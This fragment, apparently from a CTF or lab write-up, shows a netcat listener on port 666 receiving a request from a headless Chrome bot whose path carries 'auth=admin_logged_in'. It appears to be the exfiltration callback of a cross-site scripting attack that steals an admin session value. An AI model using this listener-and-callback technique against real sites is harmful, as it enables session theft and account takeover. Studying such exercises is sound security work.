 C:\Users\Asus>nc -lvvnp 666
listening on [any] 666 ...
connect to [192.168.173.251] from (UNKNOWN) [172.18.173.20] 58952
GET /auth=admin_logged_in HTTP/1.1
Host: 192.168.173.251:666
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/132.0.0.0 Safari/537.3
6
Accept: */*
Origin: http://127.0.0.1
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
sent 0, rcvd 344